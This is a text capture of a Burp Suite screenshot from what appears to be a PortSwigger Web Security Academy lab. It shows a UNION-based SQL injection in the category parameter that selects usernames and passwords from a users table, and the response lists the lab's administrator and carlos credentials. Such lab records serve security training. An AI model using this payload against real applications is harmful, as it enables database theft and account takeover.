 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink' union
select username,password from users-- - HTTP/
2
2 Host:
0a52007f043dabf7818f2f9500480048.web-security
-academy.net
3 Cookie: session=
eRVTivkbZAPsHIr3X6c12QFL0ED5GdU9
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a52007f043dabf7818f2f9500480048.web-
security-academy.net/filter?category=Lifestyl
e
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Render \n
Refine your search:
All Food & Drink Gifts Lifestyle
Pets Tech gifts
administrator
ergbsrivpwpqk56m5pdl
carlos
99brjck3i5qxhvu4nlqj
Waterproof Tea Bags
You knew one day this would finally come,
and thanks to a small group of tea drinkers
it has. We bring you the waterproof tea bag.
Feedback from the tea drinkers society
indicated that more people wanted to save
money, and be conscious of the effect
discarded tea bags could have on the